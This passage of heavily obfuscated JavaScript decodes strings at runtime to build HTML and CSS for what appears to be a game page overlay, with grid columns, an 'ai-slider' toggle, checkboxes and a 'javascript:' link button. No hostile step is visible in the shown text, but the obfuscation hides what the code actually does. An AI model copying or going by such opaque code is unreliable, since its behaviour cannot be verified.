_0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0xd0d,'Bz%(')]:_0x142541[_0x170da3(0x707,'D)YS')];continue;case'1':var _0x586a71=_0x142541['TdolT'];continue;case'2':var _0xed06b5=_0x142541['KThii'];continue;case'3':var _0x56b569=_0x142541['CJirO'];continue;case'4':var _0x397269=_0x142541[_0x170da3(0x1a6,'N4*M')];continue;case'5':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0x112c,'*et3')]:_0x142541[_0x170da3(0x548,'PGU)')];continue;case'6':var _0x2c129f=_0x142541[_0x170da3(0x457,'Bz%(')];continue;case'7':var _0x407fcd=_0x142541['KThii'];continue;}break;}}else{function _0x365a40(){_0x1fd278=_0x429a0b;}}}}}}}}}const _0x15173d=_0x142541[_0x170da3(0x32b,'3bPb')](_0x142541[_0x170da3(0x12b4,'Bz%(')](_0x142541['zESuA'](_0x142541[_0x170da3(0x9d2,'tZfD')](_0x142541['XPXZV'](_0x142541[_0x170da3(0x278,'Cbs%')](_0x142541[_0x170da3(0xe89,'V89w')](_0x142541['ULeAC'](_0x142541['ULeAC'](_0x142541[_0x170da3(0x1236,'PK[Y')](_0x142541[_0x170da3(0xd63,'PGU)')](_0x142541['ULeAC'](_0x142541[_0x170da3(0x833,'j!sZ')](_0x142541[_0x170da3(0x12aa,'iE$%')](_0x142541['nKpEF'](_0x142541[_0x170da3(0xf1d,'UHfj')](_0x142541[_0x170da3(0xe07,'9H3v')](_0x142541[_0x170da3(0x649,'(wlc')](_0x142541[_0x170da3(0xe4f,'T63c')](_0x142541[_0x170da3(0x7eb,'*12h')](_0x170da3(0x2c0,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+'\x20\x20<st'+_0x170da3(0x449,'rdwu')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd09,'AiuY')+'conta'+_0x170da3(0x470,'H8fS')+_0x170da3(0xd03,'(wlc')+_0x170da3(0x3f1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x21f,'DOmf')+_0x170da3(0x8a7,'(wlc')+_0x170da3(0xdee,'qfFu')+'{\x0a\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x131f,'2]JZ')+_0x170da3(0x563,'IzT]')+'flex;'+_0x170da3(0x99f,'bCg7')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ec,'97DZ')+_0x170da3(0xf5b,'4EvI')+'\x20wrap'+_0x170da3(0xf76,'mrXQ')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xf50,'Bz%(')+'\x2016px'+_0x170da3(0x1293,'(^4v')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x610,'*et3')+_0x170da3(0xcbc,'j!sZ')+_0x170da3(0xba9,'Bp6x')+_0x170da3(0x1309,'Bz%(')+_0x170da3(0x1143,'&CY&')+_0x170da3(0xdcd,'2]JZ')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0xdb8,'jPip')+_0x170da3(0xc29,'tZfD')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20.g'+'ameCo'+_0x170da3(0x14b8,'mrXQ')+_0x170da3(0x539,'dZqG')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x272,'tZfD')+_0x170da3(0x8b4,'4EvI')+'0\x20cal'+'c(25%'+_0x170da3(0xb2e,'&CY&')+_0x170da3(0x18b,'jPip')+'/*\x204\x20'+_0x170da3(0xa19,'UHfj')+_0x170da3(0x1a5,'j!sZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x683,'(^4v')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x802,'4EvI')+'x-wid'+'th:\x201'+_0x170da3(0xaa2,'H)mb')+_0x170da3(0x11e6,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd51,'rhOC')+_0x170da3(0x384,'qfFu')+_0x170da3(0x130d,'97DZ')+'1e1e;'+_0x170da3(0xf28,'#Gbr')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+'borde'+_0x170da3(0x8f5,'9%wq')+_0x170da3(0xb55,'*12h')+'16px;'+_0x170da3(0xb1f,'cshw')+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1367,'Cbs%')+'hadow'+_0x170da3(0x1252,'N4*M')+_0x170da3(0xb4f,'UHfj')+_0x170da3(0x74e,'iAYE')+_0x170da3(0xf0c,'cNLF')+'0,0,0'+_0x170da3(0xd5b,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd97,'rdwu')+_0x170da3(0x13eb,'cNLF')+_0x170da3(0x118f,'97DZ')+_0x170da3(0x5de,'9%wq')+_0x170da3(0x657,'bCg7')+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x4a0,'V89w')+_0x170da3(0x427,'PGU)')+_0x170da3(0xacf,'GlVF')+'dden;'+_0x170da3(0xb8e,'H)mb')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x463,'PGU)')+_0x170da3(0xca2,'9H3v')+_0x170da3(0xb17,'9H3v')+_0x170da3(0x11eb,'2(HZ')+_0x170da3(0x13e6,'4EvI')+_0x170da3(0xbab,'CbIz')+_0x170da3(0x5f0,'AiuY')+_0x170da3(0x554,'CbIz')+_0x170da3(0xe25,'dZqG')+_0x170da3(0x1142,'H8fS')+_0x170da3(0x93d,'*12h')+_0x170da3(0xe6e,'*Iu3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xef3,'V89w')+'oat:\x20'+_0x170da3(0x13a9,'3bPb')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1358,'2(HZ')+'argin'+_0x170da3(0xf22,'AiuY')+_0x170da3(0xc05,'4gG!')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x80a,'Cbs%')+_0x170da3(0x2c0,'PGU)')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x463,'PGU)')+_0x170da3(0x3aa,'(wlc')+_0x170da3(0x12cb,'IzT]')+_0x170da3(0xca1,'Pj7Y')+_0x170da3(0x10ee,'PGU)')+'r\x20{\x0a\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xe3f,'RD&d')+'ansfo'+_0x170da3(0x130f,'2]JZ')+_0x170da3(0x858,'GlVF')+_0x170da3(0x1067,'*12h')+_0x170da3(0xc39,'4EvI')+_0x170da3(0xbb8,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x2d3,'*12h')+_0x170da3(0x1072,'mrXQ')+'w:\x200\x20'+_0x170da3(0x112f,'Pj7Y')+_0x170da3(0x31f,'rdwu')+_0x170da3(0x1c2,'A7S2')+_0x170da3(0xccd,'m^My')+_0x170da3(0x640,'AiuY')+_0x170da3(0xc29,'tZfD')+_0x170da3(0x463,'PGU)')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xdb8,'jPip')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20.t'+'nimg\x20'+_0x170da3(0x1206,'GlVF')+_0x170da3(0x1a4,'rhOC')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+'width'+_0x170da3(0x369,'Pj7Y')+'%;\x0a\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0xa9d,'rhOC')+(_0x170da3(0x1229,'CbIz')+'\x20\x20hei'+_0x170da3(0x12b0,'V89w')+_0x170da3(0x834,'rhOC')+_0x170da3(0x1a4,'rhOC')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0xc26,'m^My')+_0x170da3(0x1257,'cNLF')+'r-bot'+_0x170da3(0xbaa,'(^4v')+_0x170da3(0x90e,'4EvI')+'olid\x20'+'#333;'+_0x170da3(0xa3c,'j!sZ')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x13e2,'Bp6x')+_0x170da3(0x228,'jPip')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf5f,'4EvI')+_0x170da3(0x127b,'2(HZ')+'e\x20{\x0a\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd7a,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe88,'4EvI')+_0x170da3(0x660,'&CY&')+_0x170da3(0x5fc,'dZqG')+_0x170da3(0x609,'*Iu3')+_0x170da3(0x1450,'rhOC')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x859,'dZqG')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xb61,'&CY&')+_0x170da3(0x8b7,'m^My')+_0x170da3(0xb52,'DOmf')+'x;\x0a\x20\x20'+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+_0x170da3(0xe9f,'(wlc')+_0x170da3(0xd0b,'T63c')+_0x170da3(0xf5d,'(wlc')+_0x170da3(0x1147,'*12h')+';\x0a\x20\x20\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x2cf,'4EvI')+'\x20colo'+_0x170da3(0xed1,'N4*M')+_0x170da3(0x4b3,'mrXQ')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xa06,'8NhV')+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x276,'9H3v')+'\x20/*\x20s'+_0x170da3(0x7bc,'(wlc')+'\x20*/\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x40d,'DOmf')+'switc'+_0x170da3(0x70f,'j!sZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0x463,'PGU)')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x12fa,'iAYE')+_0x170da3(0xbe4,'4EvI')+_0x170da3(0xce4,'3bPb')+_0x170da3(0x9d8,'(^4v')+_0x170da3(0x407,'V89w')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x977,'j!sZ')+_0x170da3(0xbf2,'T63c')+_0x170da3(0x46b,'2]JZ')+_0x170da3(0x1015,'N4*M')+_0x170da3(0xfe3,'iE$%')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xbff,'rdwu')+_0x170da3(0x9df,'T63c')+'\x2050px'+';\x0a\x20\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1229,'CbIz')+'\x20heig'+'ht:\x202'+_0x170da3(0x4c5,'cNLF')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xace,'*Iu3')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x57c,'*12h')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x43f,'9H3v')+'switc'+_0x170da3(0x355,'dZqG')+_0x170da3(0x95c,'m^My')+_0x170da3(0x683,'(^4v')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x55d,'&CY&')+_0x170da3(0x22c,'2(HZ')+_0x170da3(0x9ad,'DOmf')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x57c,'*12h')+_0x170da3(0x206,'Bz%(')+':\x200;\x0a'+_0x170da3(0x853,'*et3')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xd7a,'T63c')+'\x20\x20\x20\x20h'+'eight'+_0x170da3(0xb4a,'3bPb')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf3b,'cNLF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x318,'iAYE')+_0x170da3(0xc26,'m^My')+'\x20.ai-'+_0x170da3(0xf2b,'IzT]')+_0x170da3(0xd7d,'9H3v')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x484,'dZqG')+_0x170da3(0x1482,'H)mb')+'n:\x20ab'+_0x170da3(0xcc2,'9%wq')+_0x170da3(0x952,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x859,'dZqG')+_0x170da3(0xa0b,'(^4v')+_0x170da3(0x240,'9%wq')+'point'+'er;\x0a\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20to'+_0x170da3(0x46f,'2]JZ')+'\x20left'+_0x170da3(0x11c6,'9%wq')+_0x170da3(0xda4,'97DZ')+_0x170da3(0x13d2,'Bz%(')+_0x170da3(0x64b,'DOmf')+_0x170da3(0x2c7,'*12h')+_0x170da3(0xc29,'tZfD')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xb6b,'iE$%')+'round'+_0x170da3(0xd6b,'cshw')+'r:\x20#5'+_0x170da3(0xf87,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xe8d,'AiuY')+'ansit'+_0x170da3(0x12b6,'2]JZ')+'.3s;\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x526,'3bPb')+'order'+'-radi'+_0x170da3(0x6bf,'9%wq')+_0x170da3(0x8e2,'PGU)')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xf96,'*Iu3')+'\x20\x20}\x0a\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xf4a,'UHfj')+_0x170da3(0xb7c,'2(HZ')+_0x170da3(0x10a5,'bCg7')+'ore\x20{'+_0x170da3(0xd18,'V89w')+'\x20\x20\x20\x20\x20')+(_0x170da3(0x1460,'bCg7')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x2f4,'mrXQ')+'ion:\x20'+_0x170da3(0x711,'H8fS')+'ute;\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+'\x20\x20\x20\x20\x20'+_0x170da3(0xbf3,'iAYE')+_0x170da3(0x1250,'UHfj')+_0x170da3(0x116d,'97DZ')+';\x0a\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x4c3,'*Iu3')+_0x170da3(0xa91,'GlVF')+_0x170da3(0xd9c,'*Iu3')+'width'+_0x170da3(0xf1f,'cshw')+_0x170da3(0x231,'cNLF')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x66a,'V89w')+'t:\x203p'+'x;\x0a\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x13bc,'V89w')+_0x170da3(0xbaa,'(^4v')+_0x170da3(0x702,'PK[Y')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x306,'IzT]')+'ackgr'+_0x170da3(0xf8b,'9H3v')+_0x170da3(0xed9,'(^4v')+_0x170da3(0x9d0,'A7S2')+_0x170da3(0x3d5,'iE$%')+_0x170da3(0x859,'dZqG')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xa14,'dZqG')+'nsiti'+_0x170da3(0x122f,'cshw')+'3s;\x0a\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20bo'+_0x170da3(0x1221,'8NhV')+_0x170da3(0x8bd,'T63c')+_0x170da3(0x4c6,'4gG!')+_0x170da3(0xb59,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x746,'T63c')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x60d,'H)mb')+_0x170da3(0xd2b,'IzT]')+'check'+'ed\x20+\x20'+'.ai-s'+'lider'+_0x170da3(0x1085,'Pj7Y')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0x13fd,'A7S2')+_0x170da3(0x1312,'#Gbr')+'nd-co'+_0x170da3(0x1e3,'iAYE')+'#4CAF'+_0x170da3(0x656,'Pj7Y')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x60b,'4EvI')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xcad,'cNLF')+_0x170da3(0xf78,'&CY&')+'ked\x20+'+_0x170da3(0xfc0,'D)YS')+_0x170da3(0xcdc,'*12h')+'r:bef'+'ore\x20{'+_0x170da3(0xc99,'iE$%')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x145e,'jPip')+_0x170da3(0xdc5,'RD&d')+'trans'+_0x170da3(0x13fe,'jPip')+_0x170da3(0xafc,'cNLF')+'slate'+_0x170da3(0x315,'AiuY')+'x);\x0a\x20'+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0x11ab,'Bp6x')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x959,'H8fS')+_0x170da3(0x49d,'H8fS')+_0x170da3(0x71b,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20d'+'ispla'+_0x170da3(0x544,'dZqG')+_0x170da3(0x14d0,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8fc,'Bp6x')+_0x170da3(0x6fd,'AiuY')+_0x170da3(0xfda,'4gG!')+'\x206px;'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145d,'UHfj')+_0x170da3(0x3b7,'iE$%')+_0x170da3(0x129c,'(wlc')+_0x170da3(0x7d4,'9H3v')+_0x170da3(0x57c,'*12h')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+'\x20colo'+_0x170da3(0x329,'iE$%')+_0x170da3(0x134e,'RD&d')+';\x0a\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x3f4,'4EvI')+_0x170da3(0x847,'AiuY')+_0x170da3(0xe13,'Bp6x')+_0x170da3(0x456,'4EvI')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x14b3,'Cbs%')+_0x170da3(0x489,'97DZ')+'-bott'+_0x170da3(0x111f,'4gG!')+_0x170da3(0xbdf,'*et3')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x7a7,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x4e6,'Cbs%')+_0x170da3(0xe9b,'(wlc')+_0x170da3(0x3f9,'&CY&')+_0x170da3(0x1182,'rdwu')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'@medi'+_0x170da3(0x3ea,'A7S2')+_0x170da3(0x11f3,'H8fS')+_0x170da3(0x3e9,'Pj7Y')+_0x170da3(0x4ad,'CbIz')+_0x170da3(0x9a7,'Cbs%')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x145e,'jPip')+_0x170da3(0x220,'rhOC')+_0x170da3(0x7f6,'qfFu')+_0x170da3(0x9d6,'H8fS')+'{\x0a\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x36c,'Cbs%')+_0x170da3(0xa2f,'8NhV')+_0x170da3(0x12b5,'97DZ')+'lc(50'+_0x170da3(0x713,'j!sZ')+_0x170da3(0x10fc,'IzT]')+'\x20/*\x202'+'\x20kolo'+_0x170da3(0x1429,'8NhV')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x1451,'9%wq'))+(_0x170da3(0x1465,'PGU)')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20}\x0a'+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xf96,'*Iu3')+'\x20\x20@me'+'dia\x20('+_0x170da3(0x671,'dZqG')+_0x170da3(0x4ea,'PGU)')+_0x170da3(0xa66,'rdwu')+'x)\x20{\x0a'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x170da3(0xf80,'Bp6x')+_0x170da3(0x670,'cNLF')+_0x170da3(0x10b4,'3bPb')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7e,'97DZ')+_0x170da3(0xb92,'PK[Y')+_0x170da3(0x776,'Bp6x')+_0x170da3(0xf20,'tZfD')+_0x170da3(0x331,'rdwu')+'m\x20*/\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1281,'&CY&')+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x12bb,'Bz%(')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xc8a,'DOmf')+_0x170da3(0xe74,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+_0x170da3(0x2d1,'qfFu')+'<div\x20'+_0x170da3(0x88c,'Pj7Y')+_0x170da3(0x75e,'Cbs%')+_0x170da3(0xd59,'j!sZ')+_0x170da3(0x197,'3bPb')+_0x170da3(0x807,'D)YS')+_0x170da3(0xea4,'4EvI')+_0x170da3(0x126a,'Bz%(')+_0x170da3(0xffa,'CbIz')+'18px;'+_0x170da3(0x1488,'tZfD')+_0x170da3(0xfc9,'PGU)')+_0x170da3(0xa02,'DOmf')+_0x170da3(0x129f,'3bPb')+_0x170da3(0x120b,'N4*M')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x48b,'m^My')+_0x170da3(0xc01,'rdwu')+'ss=\x22t'+_0x170da3(0x1ef,'mrXQ')+_0x170da3(0x9f5,'T63c')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x74b,'PGU)')+_0x170da3(0x1ab,'jPip')+'\x22'),_0x2c129f),_0x170da3(0x41f,'mrXQ')+'=\x22'),_0x56b569),_0x170da3(0x4bb,'(^4v')+_0x170da3(0x2d1,'qfFu')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+'</div'+_0x170da3(0xae4,'97DZ')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x859,'dZqG')+_0x170da3(0x19c,'jPip')+_0x170da3(0x40f,'(^4v')+_0x170da3(0x11f4,'iE$%')+_0x170da3(0x565,'&CY&')+_0x170da3(0x13a4,'Cbs%')),_0x56b569),_0x170da3(0x12e2,'(wlc')+_0x170da3(0x193,'9H3v')+_0x170da3(0x57c,'*12h')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xcd4,'H)mb')+_0x170da3(0x783,'GlVF')+_0x170da3(0x1163,'T63c')+_0x170da3(0x531,'AiuY')+'el-te'+'xt\x22>'),_0xed06b5),_0x170da3(0x106e,'jPip')+'n>\x0a\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xa06,'8NhV')+'<labe'+_0x170da3(0x12fb,'*12h')+'ss=\x22a'+_0x170da3(0xe0b,'GlVF')+_0x170da3(0x117a,'4EvI')+_0x170da3(0x83d,'CbIz')+_0x170da3(0x1109,'*12h')+'gin-b'+_0x170da3(0x494,'3bPb')+':\x2015p'+_0x170da3(0xef4,'j!sZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1174,'Cbs%')+_0x170da3(0x130c,'(wlc')+_0x170da3(0x28a,'H8fS')+'=\x22che'+_0x170da3(0xf0a,'Bp6x')+_0x170da3(0x101f,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x8e6,'cshw')+_0x170da3(0x973,'(wlc')+_0x170da3(0x1193,'m^My')+_0x170da3(0x10f5,'*12h')+_0x170da3(0xf7d,'j!sZ')+_0x170da3(0x9b1,'m^My')+_0x170da3(0x7f4,'2(HZ')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x318,'iAYE')+_0x170da3(0x1337,'2]JZ')+'bel>\x0a'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xd7a,'T63c')+'\x20\x20<br'+_0x170da3(0x193,'9H3v')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x453,'H8fS')+_0x170da3(0x954,'&CY&')+_0x170da3(0x85f,'D)YS')+_0x170da3(0xcd7,'4EvI')+'ipt:'),_0x3e869a),_0x170da3(0x811,'97DZ')+'le=\x22b'+_0x170da3(0x901,'rdwu')+_0x170da3(0xa99,'UHfj')+_0x170da3(0x9cd,'cNLF')+_0x170da3(0x65b,'2]JZ')+_0x170da3(0x77d,'4EvI')+_0x170da3(0x75f,'D)YS')+_0x170da3(0x9ae,'D)YS')+_0x170da3(0xc5a,'CbIz')+'a003\x20'+_0x170da3(0x122b,'CbIz')+'f6c00'+_0x170da3(0x5a3,'PGU)')+');bor'+_0x170da3(0x12a5,'Pj7Y')+'one;c'+'olor:'+_0x170da3(0xe50,'H8fS')+_0x170da3(0x1239,'tZfD')+'ing:5'+_0x170da3(0xcce,'&CY&')+'nt-si'+'ze:12'+_0x170da3(0xd36,'bCg7')+'rder-'+_0x170da3(0x13a2,'2]JZ')+_0x170da3(0x4a5,'Pj7Y')+_0x170da3(0x1046,'(wlc')+_0x170da3(0x4dd,'PGU)')+_0x170da3(0xd6a,'cshw')+_0x170da3(0x149c,'*Iu3')+_0x170da3(0x3b8,'*12h')+_0x170da3(0xb0f,'qfFu')+_0x170da3(0x25d,'cshw')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x102c,'Bp6x')+_0x170da3(0x193,'9H3v')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x69e,'qfFu')+_0x170da3(0x3b2,'mrXQ')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xae3,'GlVF')+'class'+_0x170da3(0x131b,'rdwu')+_0x170da3(0xc81,'dZqG')+_0x170da3(0x1